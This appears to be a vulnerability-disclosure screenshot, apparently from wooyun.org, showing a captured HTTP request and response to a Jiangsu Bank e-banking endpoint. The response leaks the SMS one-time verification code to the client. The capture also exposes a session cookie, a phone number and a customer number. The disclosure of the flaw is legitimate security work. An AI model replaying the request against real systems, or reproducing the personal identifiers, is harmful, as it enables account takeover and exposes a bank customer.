 Request
Raw Params Headers Hex
POST
/newperbank/sendAccountNotifyPassword.do?EMP_SID=EOFWIPDTILCIJLHGHAJCIGBIDZIIJJEEEBCQFCBW HTTP/1.1
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.6.0
Referer:
https://ebank.jsbchina.cn/newperbank/accountNotifyModifyIn.do#1
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: ebank.jsbchina.cn
Content-Length: 23
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000HoBO1TJ1DZ-sQXr_7tPe0FC:-1
mobilePhone=15910773436
Response
Raw Headers Hex XML
<field id="mobileNo" value="15910773436"/>
<field id="msgType" value="15"/>
<field id="mobilePhone" value="15910773436"/>
<field id="coreCustNo" value="1240748232"/>
<field id="sendTime" value="2015年06月29日16:28"/>
<field id="serverType" value="16"/>
<field id="payAmount" value="0.00"/>
<field id="newVerifyCode" value="748432"/>
<field id="msgContent"
value="您于2015年06月29日16:28通过网上银行申请修改尾数为1380的
账户信息即时通签约手机号码,手机动态密码为[748432]【江苏银行】"/>
<field id="custType" value="1"/>
<field id="mobileCipher"/>
<field id="tokenCipher"/>
<field id="signData"/>
<field id="signSrcDataName"/>
<field id="fileORpage"/>
<field id="certDN"/>
<field id="customerMobile"/>
<field id="password"/>
<field id="SHJNCH"/>
<field id="CAOZBZ"/>
<field id="KEHZWM"/>
www.wooyun.org